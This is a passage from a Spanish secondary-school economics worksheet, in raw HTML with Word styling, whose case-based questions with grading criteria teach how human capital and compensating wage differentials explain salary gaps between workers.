l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:2078236167;\n\tmso-list-template-ids:399508314;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Los tres primos: ¿por qué no cobramos lo mismo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEn una comida familiar de domingo se juntan tres primos que ya están trabajando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 24 años: terminó un Grado Superior de Administración y Finanzas y trabaja como administrativa en una asesoría de tu ciudad. Cobra 1.600 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Mario\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 25 años: dejó los estudios al acabar la ESO. Ha pasado por varios trabajos temporales y ahora está en un almacén logístico preparando pedidos, con 1.250 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Sara\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 26 años: estudió Ingeniería Informática y habla inglés con fluidez. Trabaja en remoto para una empresa tecnológica de Barcelona, con 2.500 € netos al mes, más un bonus anual si cumplen objetivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EDurante la comida, Mario se queja:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E“Al final todos trabajamos 8 horas. No entiendo por qué Sara tiene que ganar el doble que yo. No es justo”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ETú recuerdas que en clase habéis visto que\u0026nbsp;\u003Cb\u003Eel capital humano\u003C\/b\u003E\u0026nbsp;(formación, experiencia, idiomas, habilidades personales…) suele aumentar la productividad y, con ello, el salario medio que se puede alcanzar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ea) Factores de capital humano\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EIndica para cada primo\/a qué elementos de capital humano crees que influyen en su salario: nivel de estudios, experiencia, idiomas, manejo de tecnologías, habilidades sociales… Haz una mini tabla o esquema comparando los tres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Eb) Relación capital humano – salario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EExplica en 8-10 líneas por qué, según lo que habéis estudiado, es lógico que Sara pueda tener un salario más alto que Mario y Lucía, aunque todos trabajen 8 horas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ec) Consejo para Mario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ERedacta un consejo para Mario (8-10 líneas) sobre qué podría hacer en los próximos años para mejorar su salario a medio plazo: formación, certificados, idiomas, carnet, competencias digitales, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EIdentifica correctamente varios componentes de capital humano de cada primo (formación, idiomas, experiencia, habilidades).\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EExplica de forma coherente la relación capital humano–productividad–salario, más allá de “es así porque sí”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEl consejo a Mario es realista, concreto y coherente con la idea de mejorar el capital humano para aspirar a mejores salarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ESe valora la claridad, el uso de vocabulario económico (capital humano, productividad, salario) y la buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Plus de riesgo, noche y turnos raros”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu barrio conoces a dos personas que trabajan muchas horas, pero en condiciones muy distintas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3425\" data-start=\"3256\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3267\" data-start=\"3256\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Antonio\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja como técnico administrativo en una oficina de seguros. Tiene horario de lunes a viernes, de 9:00 a 17:00, sin turnos de noche. Cobra 1.500 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3635\" data-start=\"3428\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3438\" data-start=\"3428\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Raquel\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja en una empresa de seguridad privada que vigila una planta industrial y hace turnos rotativos de noche y fines de semana. Cobra 2.000 € netos, incluyendo plus de nocturnidad y peligrosidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3892\" data-start=\"3637\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis leído que existen las llamadas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3714\" data-start=\"3684\"\u003Ediferencias compensatorias\u003C\/strong\u003E: algunos trabajos se pagan mejor por diversas razones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3910\" data-start=\"3894\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3910\" data-start=\"3894\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Identifica la diferencia compensatoria\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"3956\" data-start=\"3953\" \/\u003E\u003C\/b\u003EExplica por qué el salario de Raquel es mayor que el de Antonio, aunque pueden tener niveles de estudios similares.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Otros ejemplos\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4220\" data-start=\"4217\" \/\u003E\u003C\/b\u003EEscribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4254\" data-start=\"4237\"\u003Etres ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede trabajos donde se pague más por estas diferencias compensatorias y explica qué parte del salario crees que es 